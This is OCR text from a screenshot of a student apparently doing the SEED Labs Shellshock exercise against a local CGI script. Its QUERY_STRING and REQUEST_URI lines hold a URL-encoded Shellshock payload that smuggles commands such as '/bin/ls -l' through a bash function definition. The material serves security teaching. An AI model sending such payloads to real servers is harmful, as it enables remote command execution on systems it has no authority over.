 Activities
Terminal
Sep 22 20:00
raw.githubusercon
SEED Project
Shellshock.pdf
seedlab-shellshoc
seed-labs/SEED
html url encodi
URL Encode De
https://www.url-encode-decode.com
URL Encode/Decode
From Dan's Tools
Web Dev
Conversion
Encode/Decoders
Formatters
Internet
Join
Login
spice up
the season
fall styles for
first impressions
shop now
Related Tools:
HTML Entities Escape
Base64 Encode
() { ec
seed@VM: ~/.../lab04
seed@VM: ~/.../Labsetup
root@fe87d27ca2ba: /
seed@VM: ~/.../lab04
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/getenv.cgi
REMOTE_PORT=40658
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=%28%29+%7B+echo+hello%3B+%7D%3B+echo+Content_type%3A+text%2Fplain%3B+echo%3
B+%2Fbin%2Fls+-l
REQUEST_URI=/cgi-bin/getenv.cgi?%28%29+%7B+echo+hello%3B+%7D%3B+echo+Content_type%3A+tex
t%2Fplain%3B+echo%3B+%2Fbin%2Fls+-l
SCRIPT_NAME=/cgi-bin/getenv.cgi
[09/22/21]seed@VM:~/.../lab04$